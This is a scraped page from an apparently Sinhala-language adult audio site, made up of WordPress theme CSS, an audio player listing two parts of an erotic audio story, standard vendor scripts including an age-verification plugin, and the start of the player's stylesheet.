                font-weight: bold;
                letter-spacing: -4px;
                line-height: 1;
                text-align: center;
                overflow: hidden;
                margin-bottom: 25px;
                text-transform: lowercase;
                margin-top: 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title {
                    font-size: 35px;
                    margin-bottom: 18px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title {
                    font-size: 45px;
                    margin-bottom: 18px;
                }
            }
            .td_block_template_18 .td-block-title > span,
            .td_block_template_18 .td-block-title > a {
                padding: 0 20px 10px;
                display: inline-block;
                background: #06d3d5;
                background: -webkit-linear-gradient(-68deg, #06d3d5 30%,#2a81cb 80%);
                background: linear-gradient(156deg, #06d3d5 30%,#2a81cb 80%);
                color: #fff;
                -webkit-background-clip: text !important;
                -webkit-text-fill-color: transparent;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 0 20px 4px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 2px 10px;
                }
            }
            .td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble {
                font-family: 'Open Sans', arial, sans-serif !important;
                font-size: 12px !important;
                font-weight: 600;
                line-height: 1;
                letter-spacing: -0.6px !important;
                padding: 4px 8px;
                background-color: #2a81cb;
                color: #fff;
                -webkit-text-fill-color: #fff;
                position: absolute;
                border-radius: 3px 3px 3px 0;
                margin-left: 6px;
                top: -4px;
                text-transform: uppercase;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            .td_block_template_18 .td-block-title .td-block-speech-bubble:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 6px 6px 0 0;
                border-color: #2a81cb transparent transparent transparent;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle {
                display: table;
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 15px;
                line-height: 1;
                font-style: italic;
                font-weight: normal;
                letter-spacing: normal;
                color: #808080;
                position: relative;
                margin: 2px auto;
                text-transform: none;
                max-width: 80%;
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle {
                    font-size: 13px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before,
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                content: '';
                position: absolute;
                height: 1px;
                width: 1500px;
                top: 3px;
                bottom: 0;
                background-color: #e3e3e3;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before {
                left: 100%;
                margin: auto 0 auto 20px;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 15px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 10px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                right: 100%;
                margin: auto 20px auto 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 15px auto 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 10px auto 0;
                }
            }
            .td_block_template_18 .td-pulldown-filter-display-option:before {
                display: none;
            }
            
            
        
            
            .tdi_23 .td-block-title > span,
            .tdi_23 .td-block-title > a {
                background: #06d3d5 !important;
                background: -moz-linear-gradient(-68deg, #a205b7 30%, #3f1b82 80%) !important;
                background: -webkit-linear-gradient(-68deg, #a205b7 30%,#3f1b82 80%) !important;
                background: linear-gradient(156deg, #a205b7 30%,#3f1b82 80%) !important;
                -webkit-background-clip: text !important;
                -webkit-text-fill-color: transparent;
            }
</style>
<style>
/* custom css */
body .tdi_23 .td-block-title{
					text-align: left;
				}body .tdi_23.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_23.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_23.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_23.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_23.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_23.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>තෙත් කළ 31 රෑ</span></h4></div></div><div class="td_block_wrap td_block_text_with_title tdi_24 tagdiv-type td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_24" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div   id="ag1" class="audiogallery ag_slug_31st-night auto-init skin-wave id_549 " style="background-color:;" data-options='{"design_skin":"skin-wave","settings_ap":"default-settings-for-zoomsounds","settings_mode":"mode-showall","settings_mode_showall_show_number":"off","mode_showall_layout":"","loop_playlist":"off"}'><div class="items"><div class="audioplayer-tobe  playerid-7961 apconfig-default-settings-for-zoomsounds skin-wave button-aspect-noir  skin-wave  ap7961"  style="" data-posttype="dzsap_items" id="ap7961" data-playerid="7961" data-computed-playerid="7961" data-real-playerid="7961" data-sanitized_source="httpsfacultyofsexcomwpcontentuploads2023013101mp3" data-sample_time_total="573" data-pcm='[0.21,0.32,0.2,0.26,0.07,0.11,0.04,0.06,0.1,0.04,0.13,0.3,0.54,0.27,0.27,0.26,0.19,0.34,0.15,0.21,0.21,0.19,0.42,0.11,0.48,0.02,0.45,0.23,0.16,0.23,0.41,0.24,0.13,0.23,0.34,0.45,0.34,0.89,0.11,0.34,0.38,0.35,0.09,0.4,0.51,0.22,0.44,0.31,0.3,0.39,0.25,0.56,0.12,0.68,0.18,0.25,0.26,0.35,0.71,0.32,0.6,0.14,0.08,0.24,0.3,0.24,0.31,0.4,0.52,0.27,0.45,0.15,0.5,0.63,0.6,0.19,0.42,0.53,0.21,0.59,0.33,0.23,0.35,0.43,0.35,0.41,0.42,0.31,0.45,0.34,0.25,0.2,0.2,0.13,0.18,0.67,0.37,0.45,0.16,0.15,0.23,0.29,0.22,0.59,0.73,0.37,0.32,0.58,0.33,0.56,0.34,0.42,0.4,0.2,0.55,0.35,0.44,0.35,0.78,0.07,0.39,0.28,0.37,0.34,0.31,0.25,0.13,0.23,0.22,0.15,0.45,0.34,0.05,0.72,0.22,0.21,0.14,0.28,0.2,0.41,0.43,0.68,0.32,0.31,0.4,0.18,0.39,0.15,0.16,0.95,0.1,0.18,0.78,0.61,0.47,0.59,0.45,0.32,0.39,0.22,0.1,0.27,0.22,0.07,0.14,0.14,0.45,0.49,0.15,0.29,0.4,0.13,0.09,0.27,0.36,0.07,0.13,0.09,0.26,0.24,0.36,0.22,0.19,0.35,0.32,0.54,0.44,0.18,0.09,0.26,0.4,0.3,0.37,0.32,0.28,0.11,0.73,0.19,0.58,0.13,0.33,0.23,0.28,0.28,0.5,0.49,0.33,0.27,0.11,0.39,0.14,0.41,0.13,0.2,0.34,0.38,0.09,0.21,0.14,0.22,0.39,0.58,0.49,0.27,0.41,0.27,0.35,0.21,0.31,0.27,0.64,0.51,0.17,0,0.44,0.03,0.43,0.52,0.32,0.38,0.12,0.41,0.17,0.38,0.22,0.16,0.45,0.67,0.79,0.44,0.13,0.34,0.33,0.33,0.06,0.07,0.58,0.35,0.34,0.36,0.16,1,0.23,0.28,0.33,0.28,0.4,0.2,0.45,0.57,0.38,0.81,0.34,0.28,0.2,0.15,0.27,0.15,0.41,0.19,0.31,0.28,0.64,0.15,0.43,0.14,0.65,0.43,0.18,0.39,0.33,0.22,0.22,0.33,0.09,0.32,0.34,0.22,0.32,0.37,0.38,0.33,0.36,0.41,0.34,0.41,0.13,0.54,0.07,0.37,0.34,0.34,0.32,0.3,0.33,0.45,0.3,0.14,0.24,0.12,0.24,0.2,0.13,0.11,0.19,0.24,0.26,0.43,0.27,0.34,0.3,0.15,0.21,0.27,0.4,0.4,0.3,0.3,0.33,0.44,0.3,0.39,0.5,0.08,0.21,0.24,0.31,0.21,0.2,0.19,0.31,0.52,0.48,0.26,0.44,0.25,0.19,0.21,0.4,0.26,0.13,0.08,0.36,0.15,0.75,0.09,0.07,0.36,0.19,0.25,0.2,0.53,0.19,0.38,0.24,0.23,0.17,0.26,0.17,0.34,0.34,0.25,0.19,0.36,0.31,0.62,0.03,0.38,0.23,0.35,0.18,0.16,0.07,0.15,0.04,0.35,0.18,0.14,0.11,0.17]' data-type="detect" data-source="https://facultyofsex.com/wp-content/uploads/2023/01/තෙත්-කළ-31-රෑ-ශ්‍රන්ගාර-කලාපය-01.mp3"><div hidden class="feed-dzsap feed-song-name">තෙත් කළ 31 රෑ - ශ්‍රන්ගාර කලාපය - පළමු කොටස</div><div class="meta-artist track-meta-for-dzsap"><span class="the-artist first-line"></span><span class="the-name the-songname second-line" >තෙත් කළ 31 රෑ - ශ්‍රන්ගාර කලාපය - පළමු කොටස</span></div><div class="menu-description"><span class="the-artist"></span><span class="the-name">තෙත් කළ 31 රෑ - ශ්‍රන්ගාර කලාපය - පළමු කොටස</span></div></div><div class="audioplayer-tobe  playerid-7962 apconfig-default-settings-for-zoomsounds skin-wave button-aspect-noir  skin-wave  ap7962"  style="" data-posttype="dzsap_items" id="ap7962" data-playerid="7962" data-computed-playerid="7962" data-real-playerid="7962" data-sanitized_source="httpsfacultyofsexcomwpcontentuploads2023013102mp3" data-sample_time_total="522" data-pcm='[0.86,0.46,0.42,0.08,0.1,0.07,0.07,0.12,0.28,0.12,0.32,0.18,0.53,0.17,0.51,0.31,0.32,0.07,0.15,0.27,0.03,0.08,0.24,0.13,0.31,0.27,0.6,0.08,0.06,0.06,0.06,0.46,0.24,0.18,0.07,0.31,0.04,0.18,0.19,0.13,0.45,0.19,0.27,0.19,0.14,0.25,0.35,0.18,0.08,0.23,0.13,0.41,0.41,0.24,0.1,0.25,0.19,0.25,0.31,0.38,0.2,0.12,0.2,0.16,0.29,0.21,0.31,0.3,0.16,0.26,0.3,0.28,0.4,0.3,0.41,0.26,0.54,0.27,0.28,0.22,0.09,0.31,0.23,0.3,0.54,0.21,0.77,0.32,0.17,0.23,0.17,0.2,0.39,0.62,0.08,0.26,0.38,0.29,0.18,0.44,0.13,0.37,0.09,0.08,0.08,0.15,0.42,0.04,0.4,0.07,0.29,0.51,0.11,0.19,0.07,0.26,0.06,0.05,0.27,0.26,0.27,0.29,0.24,0.43,0.34,0.26,0.32,0.14,0.29,0.11,0.3,0.19,0.32,0.19,0.03,0.36,0.23,0.15,0.21,0.32,0.15,0.21,0.36,0.61,0.22,0.31,0.31,0.17,0.39,0.22,0.24,0.25,0.32,0.16,0.56,0.24,0.25,0.23,0.28,0.31,0.21,0.37,0.08,0.39,0.27,0.12,0.52,0.14,0.15,0.14,0.15,0.17,0.04,0.04,0.33,0.26,0.42,0.22,0.18,0.14,0.27,0.19,0.2,0.08,0.17,0.19,0.25,0.26,0.13,0.5,0.49,0.43,0.17,0.11,0.18,0.17,0.02,0.34,0.57,0.08,0.12,0.14,0.26,0.74,0.1,0.09,0.11,0.09,0.14,0.12,0.24,0.21,0.26,0.14,0.24,0.23,0.08,0.51,0.1,0.26,0.11,0.27,0.07,0.21,0.13,0.21,0.2,0.22,0.22,0.07,0.07,0.08,0.09,0.11,0.44,0.19,0.42,0.03,0.28,0.1,0.23,0.14,0.28,0.19,0.24,0.08,0.36,0.22,0.24,0.16,0.43,0.13,0.4,0.24,0.44,0.59,0.32,0.54,0.34,0.08,0.05,0.08,0.13,0.06,0.26,0.11,0.28,0.1,0.14,0.2,0.11,0.23,0.38,0.19,0.38,0.07,0.42,0.07,0.14,0.34,0.15,0.26,0.12,0.11,0.37,0.32,0.21,0.1,0.32,0.11,0.32,0.19,0.16,0.33,0.13,0.17,0.16,0.2,0.06,0.35,0.07,0.27,0.34,0.19,0.23,0.3,0.18,0.16,0.1,0.11,0.08,0.1,0.33,0.16,0.21,0.2,0.17,0.25,0.39,0.08,0.45,0.59,0.17,0.21,0.21,0.24,0.49,0.47,0.57,0.16,0.41,0.04,0.23,0.08,0.26,0.33,0.34,0.23,0.12,0.07,0.13,0.25,0.07,0.11,0.13,0.06,0.53,0.31,0.19,0.18,0.1,0.22,0.18,0.15,0.34,0.25,0.18,0.15,0.32,0.09,0.17,0.09,0.15,0.14,0.34,0.14,0.37,0.16,0.31,0.28,0.11,0.23,0.25,0.26,0.28,0.16,0.2,0.17,0.16,0.14,0.2,0.07,0.08,0.19,0.09,0.09,0.1,0.08,0.28,0.24,0.17,0.07,0.08,0.26,0.31,0.06,0.05,0.1,0.05,0.02]' data-type="detect" data-source="https://facultyofsex.com/wp-content/uploads/2023/01/තෙත්-කළ-31-රෑ-ශ්‍රන්ගාර-කලාපය-02.mp3"><div hidden class="feed-dzsap feed-song-name">තෙත් කළ 31 රෑ - ශ්‍රන්ගාර කලාපය - දෙවන කොටස</div><div class="meta-artist track-meta-for-dzsap"><span class="the-artist first-line"></span><span class="the-name the-songname second-line" >තෙත් කළ 31 රෑ - ශ්‍රන්ගාර කලාපය - දෙවන කොටස</span></div><div class="menu-description"><span class="the-artist"></span><span class="the-name">තෙත් කළ 31 රෑ - ශ්‍රන්ගාර කලාපය - දෙවන කොටස</span></div></div></div></div>
</div></div></div></div></div></div><div id="tdi_25" class="tdc-row"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }.tdi_26,
				.tdi_26 .tdc-columns{
				    display: block;
				}.tdi_26 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                                    <div class="td-container">
                        <div class="td-pb-row">
                            <div class="td-pb-span12">
                                                            </div>
                        </div>
                    </div>
                                </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://facultyofsex.com/"><img class="td-retina-data" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" alt="" title=""  width="190" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>A Sexual Freedom Movement with a mission is to create a society that consists of open minded, intellectual, loving individuals with mutual respect for each other's desires and preferences</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


      <div hidden class="dzsap-feed--dzsap-configs">{"default-settings-for-zoomsounds":{"design_skin":"skin-wave","disable_scrubbar":"off","skinwave_enablereflect":"on","skinwave_wave_mode_canvas_waves_number":"3","skinwave_wave_mode_canvas_waves_padding":"1","skinwave_wave_mode_canvas_reflection_size":"0.25","mobile_disable_fakeplayer":"on","settings_php_handler":"wpdefault","pcm_data_try_to_generate":"on","pcm_notice":"off","notice_no_media":"off"}}</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696e1d122909e
    -->

    <script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.js?ver=8.0.5" id="gg-lightbox-js-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"193232664\",\"post\":\"7965\",\"tz\":\"5.5\",\"srv\":\"facultyofsex.com\",\"j\":\"1:15.3\"}") ]);
_stq.push([ "clickTrackerInit", "193232664", "7965" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/isotope/isotope.pkgd.min.js?ver=3.0.6" id="gg-isotope-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/galleria-1.5.7.min.js?ver=1.5.7" id="gg-galleria-slider-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.js?ver=1.5.7" id="gg-gs-lcweb-theme-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/slick/slick.min.js?ver=1.8.0" id="gg-slick-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1" id="gg-lazyload-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/global_gallery.min.js?ver=8.0.5" id="gg-frontend-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://facultyofsex.com/wp-content/plugins/dzs-zoomsounds/audioplayer/audioplayer.js?ver=6.73" id="dzsap-js"></script>
<script type="7220bd8a93fc27a77d22f3a9-text/javascript" src="https://facultyofsex.com/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0" id="elfsight-age-verification-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://facultyofsex.com/wp-includes/js/wp-emoji-release.min.js?ver=3228d3485b2ab72a38cdb2355922d145"}}
</script>
<script type="7220bd8a93fc27a77d22f3a9-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://facultyofsex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="7220bd8a93fc27a77d22f3a9-text/javascript">
    
</script>

    <script type="7220bd8a93fc27a77d22f3a9-text/javascript">
    (function($) {    
		"use strict"; 
        
        let lcl_gg_prepare, lcl_gg_nulling_prepare;
        
        

        // thumbs maker
        var gg_lb_thumb = function(src) {
                            return 'https://facultyofsex.com/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
            	
        };


        // show lightbox 
        window.gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
            if(!Object.keys(gall_obj).length) {return false;}

            ($('#gg_lb_gall').length) ? $('#gg_lb_gall').empty() : $('body').append('<div id="gg_lb_gall"></div>');

            
                var uniqid = new Date().getTime();
                $.each(Object.keys(gall_obj), function(i, v) {
                    var obj = gall_obj[v];
                    var txt = (obj.descr) ? '<p class="gg_lb_p_margin"><strong>'+obj.title+'</strong></p>'+obj.descr : obj.title;

                    $('#gg_lb_gall').append('<a href="'+obj.img+'" rel="'+uniqid+'" class="gg_displaynone"><img src="" alt="'+ gg_lb_html_fix(txt) +'" /></a>');
                });

                var selectorF = '#gg_lb_gall a[rel='+uniqid+']';
                var instanceF = $( selectorF ).imageLightbox({
                    //selector:       'a[data-imagelightbox]', // string;
                    allowedTypes:   '',
                    animationSpeed: 500,
                    activity:       true,
                    arrows:         true,
                    button:         true,
                    caption:        true,
                    fullscreen:     true,
                    gutter:         15,
                    offsetY:        0,
                    navigation:     false,
                    overlay:        true,
                });

                $('#gg_lb_gall > a:eq('+ clicked_index +')').trigger('click');


                    };
        
    })(jQuery);    
	</script>
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7220bd8a93fc27a77d22f3a9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1fecb2dd5384eb88eec16f660b53d1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-19 17:31:22 -->

--- FILE ---
content_type: text/css
request_url: https://facultyofsex.com/wp-content/plugins/dzs-zoomsounds/audioplayer/audioplayer.css?ver=6.73
body_size: 11647
content:
.meta-artist{text-align:left}.con-playpause-con{white-space:nowrap}.audioplayer-tobe{opacity:0}.audioplayer-tobe.for-add{display:none}.audioplayer,.audioplayer-tobe{transition-property:opacity;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer>div[class^=feed-],.audioplayer-tobe>div[class^=feed-]{display:none}.audioplayer i,.audioplayer i+.i-label,.audioplayer-tobe i,.audioplayer-tobe i+.i-label{display:inline-block;vertical-align:middle}.audioplayer.dzsap-inited,.audioplayer-tobe.dzsap-inited{opacity:1}.audioplayer{position:relative;width:100%;height:auto;line-height:1;opacity:1}.audioplayer *{box-sizing:border-box}.audioplayer .meta-artist{width:auto}.audioplayer .ap-controls{width:100%;height:40px}.audioplayer .ap-controls .the-bg{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.audioplayer .ap-controls .con-controls{width:100%;height:30px;line-height:100%}.audioplayer .ap-controls .con-playpause{width:10px;height:10px;position:relative}.audioplayer .ap-controls .con-playpause .playbtn{position:absolute;top:0;left:0}.audioplayer .ap-controls .con-playpause .pausebtn{height:11px;width:11px;position:absolute;top:0;left:0;margin-left:0}.audioplayer .ap-controls .con-playpause .pausebtn .pause-icon{width:100%;height:100%}.audioplayer .meta-artist-con{position:absolute;left:28px;bottom:9px;max-width:50%;overflow-x:hidden;overflow-y:visible;font-size:11px;visibility:hidden;opacity:0;line-height:1.1}.audioplayer .curr-time{position:absolute;padding:4px 7px;font-size:12px;top:auto;bottom:4px;line-height:1}.audioplayer .total-time{position:absolute;padding:3px 7px;font-size:10px;top:auto;bottom:6px;right:auto;line-height:1;opacity:0;transition-property:opacity;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer .sample-block-start,.audioplayer .sample-block-end{height:100%;background-color:transparent;cursor:default;position:relative}.audioplayer .sample-block-end{top:-100%}.audioplayer .total-time+.meta-artist-con{margin-left:5px}.audioplayer .ap-controls-right{float:right}.audioplayer .ap-controls-right:empty{display:none !important}.audioplayer .ap-controls-right:after{content:"";display:block;clear:both}.audioplayer 